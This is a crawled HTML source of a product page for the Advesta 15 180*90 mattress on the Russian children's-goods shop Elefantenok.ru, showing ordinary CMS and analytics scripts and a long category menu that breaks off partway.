

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elefantenok.ru/tovary/advesta_15_180_90.html
body_size: 21945
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>Advesta 15 180*90  беспружинный матрас в интернет-магазине  Elefantenok.ru</title>
<!--    <meta name="viewport" content="width=device-width">
-->    <!--Bootstrap-->
    <meta name="google-site-verification" content="b3eCCLnb4j-OFU8jBty-kI0L8H99Gk-MXYfZM1lOZ_o" />
    <meta name="yandex-verification" content="7f3ad9709326e89a" />
    <meta name="cmsmagazine" content="54e5cd2cc8cb8d9865e76fb07a7179df" />
                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Advesta 15 180*90" />
<meta name="description" content="Advesta 15 180*90  беспружинный матрас в интернет-магазине детских товаров  Elefantenok.ru" />
<link rel="canonical" href="https://www.elefantenok.ru/tovary/advesta_15_180_90.html" />
<link href="/bitrix/cache/css/s1/main/kernel_main/kernel_main.css?176067940531472" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_4cc6fc7d985aaa7b512a3a75bf8ffc53/page_4cc6fc7d985aaa7b512a3a75bf8ffc53.css?17606503043142" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_fadc906c5944a4b092660d7b6c86376c/template_fadc906c5944a4b092660d7b6c86376c.css?1761289318231900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/themes/.default/public/tcsbank.kupivkredit/front.css?1515598595206" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'MAIN_USER_CONSENT_REQUEST_TITLE':'Согласие пользователя','MAIN_USER_CONSENT_REQUEST_BTN_ACCEPT':'Принимаю','MAIN_USER_CONSENT_REQUEST_BTN_REJECT':'Не принимаю','MAIN_USER_CONSENT_REQUEST_LOADING':'Загрузка..','MAIN_USER_CONSENT_REQUEST_ERR_TEXT_LOAD':'Не удалось загрузить текст соглашения.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768751630','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'484e15664113653428ee6abcce5a7afe'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_main/kernel_main.js?1760683612353578"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/tcsbank.kupivkredit/user_scripts.js','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.js','/bitrix/templates/main/js/vendor/jquery-2.0.0.min.js','/bitrix/templates/main/bootstrap/js/bootstrap.min.js','/bitrix/templates/main/js/plugins.js','/bitrix/templates/main/js/main.min.js','/bitrix/templates/main/js/jquery.maskedinput.min.js','/bitrix/templates/main/js/jquery-ui.min.js','/bitrix/components/bitrix/search.title/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.css','/bitrix/templates/main/bootstrap/css/bootstrap.min.css','/bitrix/templates/main/css/jquery-ui.min.css','/bitrix/templates/main/components/bitrix/search.title/search_title/style.css','/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.css','/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css','/bitrix/templates/main/styles.css','/bitrix/templates/main/template_styles.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME") && cookie.UNIQUE && cookie.UNIQUE.length > 0)
							{
								for (var i = 0; i < cookie.UNIQUE.length; i++)
								{
									if (cookie.UNIQUE[i] == "conversion_visit_day")
										return;
								}
							}

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<link href="/bitrix/templates/main/js/vendor/highslide/highslide.css" rel="stylesheet">
<script src="/bitrix/templates/main/js/vendor/highslide/highslide-full.min.js"></script>



<script type="text/javascript" src="/bitrix/cache/js/s1/main/template_cd9425184448a7dba05d255d080bba8f/template_cd9425184448a7dba05d255d080bba8f.js?1760650304457364"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/page_21a801286b398cc55799f5e7436d5704/page_21a801286b398cc55799f5e7436d5704.js?17606503047539"></script>

<!--    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-112496-4ULNj';</script>
	<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/31c7819a4cd06ea62d4705ecce2932c7_0.js" async></script>-->


        <!-- Begin Talk-Me {literal} -->
        <script>
            (function(){(function c(d,w,m,i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '45e55c8fa4b4158f63836c3fb68dfc84';
                s.src = (!i ? 'https://lcab.talk-me.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function(){c(d,w,m,true)};
                w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
                (d.head || d.body).appendChild(s);
            })(document,window,'TalkMe')})();
        </script>
        <!-- {/literal}-->

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter208828 = new Ya.Metrika({
                    id:208828,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer",
                    params:window.yaParams||{ }
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/208828" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
    dataLayer = [];
</script>
<!-- /Yandex.Metrika counter -->
<div id="panel"></div>
<div class="container">
    <div class="row-fluid top_block">
        <div class="span4">
            <a href="/"><img src="/bitrix/templates/main/images/logo.gif" width="267" height="101" alt="Интернет-магазин детских товаров Элефантенок"/></a>
            <div class="slogan">
                интернет магазин детских товаров            </div>
        </div>
        <div class="span6">
            <div class="row">
                <div class="span5 header_phone_1">
                    +7 (495) 989-18-22<br>
                    <span>многоканальный для Москвы</span>
                </div>
                <div class="span5 header_phone_2">
                    8-800 775-06-52<br>
                    <span>бесплатно для регионов</span>
                </div>
                <div class="span12  header_schedule">
                    <b style="font-size: 1.2em;">График работы:</b>
                    c 9 до 20 часов без обеда и выходных
                </div>
                <div class="span12  header_delivery">
                    <!--noindex-->
	Доставка по Москве (бесплатная) и по всей России, <a href="https://www.elefantenok.ru/articles/dostavka_i_oplata.html" rel="nofollow">подробнее</a>
<!--/noindex-->                </div>
            </div>
        </div>
        <div class="span2" id="basketTitleWrap">
            	<div class="b-cart">
		<span class="b-cart__text">Ваша корзина пуста</span>
	</div>
        </div>
    </div>

    <div class="row-fluid">
        <div class="navbar top_menu">
            <div class="navbar-inner top_menu_inner">
                			<!--noindex-->
		<ul class="nav" style="width: 78%;">
					<li>
				<a href="/" rel="nofollow">Главная</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/o_nas.html" rel="nofollow">О нас</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/dostavka_i_oplata.html" rel="nofollow">Доставка и оплата</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/garantiya_i_vozvrat.html" rel="nofollow">Гарантия и возврат</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/about/reviews/" rel="nofollow">Отзывы</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/kontakty.html" rel="nofollow">Контакты</a>
			</li>
						</ul>
			<!--/noindex-->
		<div style="float: left;" id="title-search">
	<form class="navbar-search"  action="/search/index.php">
		<input class="span3 search_input" id="title-search-input" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" /><input name="s" class="btn search_but" type="submit" value="Поиск" />
	</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/tovary/advesta_15_180_90.html?ELEMENT_CODE=advesta_15_180_90',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
            </div>
        </div>
    </div>
    
    <div class="row-fluid content_block">
	 <!--'start_frame_cache_y0XwfU'--><!--'end_frame_cache_y0XwfU'-->	</div>

    <div class="row-fluid content_block">
        <div class="span3 left_column_block">
            <div style="margin-left: 8px">
                <!--'start_frame_cache_2DJmFo'--><!--'end_frame_cache_2DJmFo'-->            </div>
            <div class="span3 left_column_menu">

                			<!--noindex-->
		<ul class="unstyled first_level dddd">
											
						<li>
			<a style="font-weight: bold; color: #FA8A02;"  href="/catalog/likvidatsiya_1.html" class=" sub_level" rel="nofollow">Распродажа!</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kolyaski_1.html" class=" sub_level" rel="nofollow">Детские коляски</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elitnye_kolyaski_1.html" class="" rel="nofollow">VIP коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/lyulki_1.html" class="" rel="nofollow">Люльки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Коляски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/dlya_novorozhdennyh_zimnie_1.html" class="" rel="nofollow">Для новорожденных зимние</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_kolyaski_1.html" class="" rel="nofollow">Прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/letnie_progulochnye_kolyaski_1.html" class="" rel="nofollow">Летние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_uteplennye_1.html" class="" rel="nofollow">Зимние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_klass_1.html" class="" rel="nofollow">Коляски на классическом шасси</a>
									</li>
																			
						<li>
			<a  href="/catalog/sportivnye_kolyaski_1.html" class="" rel="nofollow">Спортивные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/3_h_kolesnye_kolyaski_1.html" class="" rel="nofollow">3-х колесные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_trosti_1.html" class="" rel="nofollow">Коляски трости</a>
									</li>
																			
						<li>
			<a  href="/catalog/transformery_1.html" class="" rel="nofollow">Коляски-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_2_v_1_1.html" class="" rel="nofollow">Коляски 2 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_3_v_1_1.html" class="" rel="nofollow">Коляски 3 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_dvoyni_1.html" class="" rel="nofollow">Коляски для двойни</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_troyni_1.html" class="" rel="nofollow">Коляски для тройни</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_kolyasok_1.html" class="" rel="nofollow">Аксессуары для колясок</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/avtomobilnye_kresla_1.html" class=" sub_level" rel="nofollow">Автомобильные кресла</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/avtokresla_s_izofix_1.html" class="" rel="nofollow">Автокресла с ISOFIX</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_13_kg_1.html" class="" rel="nofollow">Автокресла гр.0+ (0-13 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.0-1 (0-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.1 (9-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/avtokresla_012_1.html" class="" rel="nofollow">Автокресла 0+/1/2 (0-25 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_15_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.2-3 (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.1-2-3 (9-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.0+/1/2/3 (0-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_bustery_ot_15_do_36_kg_1.html" class="" rel="nofollow">Бустеры (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskih_avtokresel_1.html" class="" rel="nofollow">Аксессуары для автокресел</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/klassicheskie_krovatki_1.html" class=" sub_level" rel="nofollow">Кроватки для новорожденных</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/kolybeli_1.html" class="" rel="nofollow">Колыбели</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_dlya_novorozhdennykh_1.html" class="" rel="nofollow">Классические кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_transformery_1.html" class="" rel="nofollow">Кроватки-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/pristavnye_krovatki_1.html" class="" rel="nofollow">Приставные кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kruglye_i_ovalnye_krovatki_tansformery_1.html" class="" rel="nofollow">Круглые кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_so_strazami_1.html" class="" rel="nofollow">Кроватки со стразами Swarovski</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_italiya_1.html" class="" rel="nofollow">Детские кроватки (Италия)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_rossiya_1.html" class="" rel="nofollow">Детские кроватки (Россия)</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/krovati_dlya_detey_ot_2_let_1.html" class=" sub_level" rel="nofollow">Кровати для детей от 2-3 лет</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/krovati_mashiny_1.html" class="" rel="nofollow">Кровати-машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/podrostkovye_krovatki_1.html" class="" rel="nofollow">Классические кровати от 3 лет</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/konverty_kombinezony_mufty_1.html" class=" sub_level" rel="nofollow">Конверты, муфты</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/mufty_dlya_ruk_1.html" class="" rel="nofollow">Муфты для рук</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_1.html" class="" rel="nofollow">Конверты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskiy_transport_1.html" class=" sub_level" rel="nofollow">Детский транспорт</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/velopricepy_1.html" class="" rel="nofollow">Велоприцепы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_velosipedy_1.html" class="" rel="nofollow">Детские велосипеды</a>
									</li>
																			
						<li>
			<a  href="/catalog/samokaty_1.html" class="" rel="nofollow">Самокаты</a>
									</li>
																			
						<li>
			<a  href="/catalog/begovel_1.html" class="" rel="nofollow">Беговелы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pedalnye_mashiny_1.html" class="" rel="nofollow">Педальные машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/velomobili_1.html" class="" rel="nofollow">Веломобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektromobili_1.html" class="" rel="nofollow">Электромобили</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/letnie_tovary_1.html" class=" sub_level" rel="nofollow">Летние товары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/gorki_1.html" class="" rel="nofollow">Детские горки</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kompleksy_1.html" class="" rel="nofollow">Игровые комплексы</a>
									</li>
																			
						<li>
			<a  href="/catalog/batuty_1.html" class="" rel="nofollow">Батуты</a>
									</li>
																			
						<li>
			<a  href="/catalog/pesochnicy_1.html" class="" rel="nofollow">Песочницы</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_domiki_1.html" class="" rel="nofollow">Игровые домики</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/komody_i_shkafy_1.html" class=" sub_level" rel="nofollow">Мебель и аксессуары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/komplekty_detskoy_mebeli_1.html" class="" rel="nofollow">Комплекты детской мебели</a>
									</li>
																			
						<li>
			<a  href="/catalog/komody_1.html" class="" rel="nofollow">Комоды</a>
									</li>
																			
						<li>
			<a  href="/catalog/shkafy_1.html" class="" rel="nofollow">Шкафы</a>
									</li>
																			
						<li>
			<a  href="/catalog/tumbochki_1.html" class="" rel="nofollow">Тумбочки</a>
									</li>
																			
						<li>
			<a  href="/catalog/stellazhi_1.html" class="" rel="nofollow">Стеллажи</a>
									</li>
																			
						<li>
			<a  href="/catalog/kresla_dlya_mamy_1.html" class="" rel="nofollow">Кресла для мамы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stulya_1.html" class="" rel="nofollow">Стулья, кресла, пуфы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stoly_1.html" class="" rel="nofollow">Столы и парты</a>
									</li>
																			
						<li>
			<a  href="/catalog/stoly_i_stulya_1.html" class="" rel="nofollow">Наборы стол+стул</a>
									</li>
																			
						<li>
			<a  href="/catalog/osveschenie_1.html" class="" rel="nofollow">Освещение</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskoy_komnaty_1.html" class="" rel="nofollow">Аксессуары</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/postelnye_prinadlezhnosti_1.html" class=" sub_level" rel="nofollow">Постельные принадлежности</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/postelnoe_bele_1.html" class="" rel="nofollow">Постельное белье сменное</a>
									</li>
																			
						<li>
			<a  href="/catalog/postelnye_nabory_1.html" class="" rel="nofollow">Постельные наборы</a>
									</li>
																			
						<li>
			<a  href="/catalog/matracy_detskie_1.html" class="" rel="nofollow">Матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/namatrasniki_1.html" class="" rel="nofollow">Наматрасники</a>
									</li>
																			
						<li>
			<a  href="/catalog/panno_dlya_detskoy_1.html" class="" rel="nofollow">Карманы, панно, сумки на кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/odeyala_pledy_podushki_1.html" class="" rel="nofollow">Одеяла, Пледы, Подушки</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_beremennyh_1.html" class="" rel="nofollow">Подушки для беременных</a>
									</li>
																			
						<li>
			<a  href="/catalog/baldahiny_1.html" class="" rel="nofollow">Балдахины</a>
									</li>
																			
						<li>
			<a  href="/catalog/bort_v_krovatku_1.html" class="" rel="nofollow">Борт в кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/spalnye_meshki_1.html" class="" rel="nofollow">Спальные мешки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pozicionery_dlya_sna_1.html" class="" rel="nofollow">Позиционеры для сна</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/pelenanie_1.html" class=" sub_level" rel="nofollow">Пеленание</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/doski_dlya_pelenaniya_1.html" class="" rel="nofollow">Доски для пеленания</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_matrasy_1.html" class="" rel="nofollow">Пеленальные матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_1.html" class="" rel="nofollow">Пеленальные столы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_s_vannochkoy_1.html" class="" rel="nofollow">Пеленальные столы с ванночкой</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenki_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Пеленки</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_pelenaniya_1.html" class="" rel="nofollow">Конверты для пеленания</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/vse_dlya_kormleniya_1.html" class=" sub_level" rel="nofollow">Кормление</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html" class="" rel="nofollow">Стульчики для кормления</a>
									</li>
																			
						<li>
			<a  href="/catalog/molokootsosy_1.html" class="" rel="nofollow">Молокоотсосы</a>
									</li>
																			
						<li>
			<a  href="/catalog/ukhod_za_grudyu_1.html" class="" rel="nofollow">Уход за грудью</a>
									</li>
																			
						<li>
			<a  href="/catalog/parovarki_blendery_1.html" class="" rel="nofollow">Пароварки, блендеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_sterilizatory_1.html" class="" rel="nofollow">Подогреватели-стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_dlya_butylochek_1.html" class="" rel="nofollow">Подогреватели</a>
									</li>
																			
						<li>
			<a  href="/catalog/sterilizatory_dlya_butylochek_1.html" class="" rel="nofollow">Стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_kormleniya_1.html" class="" rel="nofollow">Подушки для кормления</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/gigiena_i_uhod_1.html" class=" sub_level" rel="nofollow">Гигиена и уход</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kacheli_shezlongi_1.html" class=" sub_level" rel="nofollow">Качели, шезлонги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/shezlongi_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Шезлонги для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektronnye_kacheli_1.html" class="" rel="nofollow">Электронные качели</a>
									</li>
																			
						<li>
			<a  href="/catalog/podvesnye_kacheli_1.html" class="" rel="nofollow">Подвесные качели</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_manezhi_1.html" class=" sub_level" rel="nofollow">Манежи</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/derevyannye_manezhi_1.html" class="" rel="nofollow">Деревянные манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_manezhi_1.html" class="" rel="nofollow">Игровые манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/manezh_krovat_1.html" class="" rel="nofollow">Манеж-кровать</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/bezopasnost_rebenka_1.html" class=" sub_level" rel="nofollow">Безопасность ребенка</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/barery_bezopasnosti_1.html" class="" rel="nofollow">Барьеры/ворота безопасности</a>
									</li>
																			
						<li>
			<a  href="/catalog/blokiruyuschie_ustroystva_zaschitnye_nakladki_1.html" class="" rel="nofollow">Блокирующие устройства и др.</a>
									</li>
																			
						<li>
			<a  href="/catalog/racii_1.html" class="" rel="nofollow">Рации</a>
									</li>
																			
						<li>
			<a  href="/catalog/videonyani_1.html" class="" rel="nofollow">Видеоняни</a>
									</li>
																			
						<li>
			<a  href="/catalog/radionyani_1.html" class="" rel="nofollow">Радионяни</a>
									</li>
																			
						<li>
			<a  href="/catalog/monitory_dvizheniya_i_dyhaniya_1.html" class="" rel="nofollow">Мониторы движения и дыхания</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_vozhzhi_1.html" class="" rel="nofollow">Вожжи, поводки, браслеты для контроля местоположения</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/hodunki_i_prygunki_1.html" class=" sub_level" rel="nofollow">Ходунки и прыгунки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/prygunki_1.html" class="" rel="nofollow">Прыгунки</a>
									</li>
																			
						<li>
			<a  href="/catalog/hodunki_1.html" class="" rel="nofollow">Ходунки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/igry_i_razvitie_1.html" class=" sub_level" rel="nofollow">Игры и развитие</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/palatki_s_sharikami_1.html" class="" rel="nofollow">Палатки с шариками</a>
									</li>
																			
						<li>
			<a  href="/catalog/razvivayuschie_centry_1.html" class="" rel="nofollow">Развивающие центры</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kovriki_1.html" class="" rel="nofollow">Игровые коврики</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_dlya_malyshey_1.html" class="" rel="nofollow">Игрушки для малышей</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_kukol_1.html" class="" rel="nofollow">Коляски для кукол</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_kachalki_1.html" class="" rel="nofollow">Игрушки-качалки</a>
									</li>
																			
						<li>
			<a  href="/catalog/syuzhetno_rolevye_igry_1.html" class="" rel="nofollow">Сюжетно-ролевые игры</a>
									</li>
																			
						<li>
			<a  href="/catalog/party_doski_dlya_risovaniya_1.html" class="" rel="nofollow">Парты, доски для рисования</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/prinadlezhnosti_dlya_vypiski_1.html" class=" sub_level" rel="nofollow">Принадлежности для выписки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/konverty_dlya_vypiski_1.html" class="" rel="nofollow">Конверты для выписки</a>
									</li>
																			
						<li>
			<a  href="/catalog/perenoski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Переноски для новорожденных</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/sumki_dlya_mamy_i_papy_1_1.html" class=" sub_level" rel="nofollow">Сумки для мам и детей</a>
													</li>
														
						<li>
			<a  href="/catalog/kenguru_i_slingi_1.html" class=" sub_level" rel="nofollow">Кенгуру и слинги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/ryukzaki_kenguru_1.html" class="" rel="nofollow">Рюкзаки-кенгуру</a>
									</li>
																			
						<li>
			<a  href="/catalog/slingi_1.html" class="" rel="nofollow">Слинги</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a style="font-weight: bold; color: #ff0000;"  href="/catalog/zimnie_tovary_dlya_detey_1.html" class=" sub_level" rel="nofollow">Зимние товары</a>
																				
						<li>
